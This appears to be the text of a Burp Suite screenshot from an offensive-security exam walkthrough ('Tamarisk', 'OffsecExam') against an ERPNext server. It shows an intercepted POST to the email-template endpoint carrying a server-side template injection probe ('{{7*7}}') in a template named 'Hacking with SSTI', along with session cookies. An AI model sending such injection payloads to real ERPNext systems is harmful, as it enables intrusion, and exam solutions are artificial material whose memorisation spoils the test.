 64 http://erpnext:8000 GET /api/method/frappe.desk.form.utils.va... ✓ 200 499 JSON
65 http://erpnext:8000 POST /api/method/frappe.email.doctype.em... ✓ 200 518 JSON
75 http://erpnext:8000 GET /api/method/frappe.desk.notifications.... ✓ 200 2534 JSON
114 http://erpnext:8000 GET /api/method/frappe.desk.notifications.... ✓ 200 2534 JSON
115 http://erpnext:8000 GET /api/method/frappe.desk.form.load.ge... ✓ 200 102430 JSON
Request Response
Raw Params Headers Hex
POST /api/method/frappe.email.doctype.email_template.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token: 294267cab657a136e273f26d731d4452dd5478ca3fd2434e344ea396
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 544
Connection: close
Cookie: user_id=zeljka.k%40randomdomain.com; full_name=Zeljka%20Kola%C5%A1inac;
sid=5d0eca3b00f3275adbe99de6f32364e0ecc3eb6be65ffb44810bd767; system_user=yes; user_image=
template_name=Hacking+with+SSTI&doc=%7B%22owner%22%3A%22zeljka.k%40randomdomain.com%22%2C%22idx%22%3A0%2C%22response%22%3A%22%
3Cdiv%3E%7B%7B7*7%7D%7D%3C%2Fdiv%3E%22%2C%22docstatus%22%3A0%2C%22creation%22%3A%222020-01-03+00%3A37%3A41.908738%22%2C%22name
%22%3A%22Hacking+with+SSTI%22%2C%22doctype%22%3A%22Email+Template%22%2C%22modified%22%3A%222020-01-03+00%3A37%3A41.908738%22%2
Tamarisk
OffsecExam
Exam solution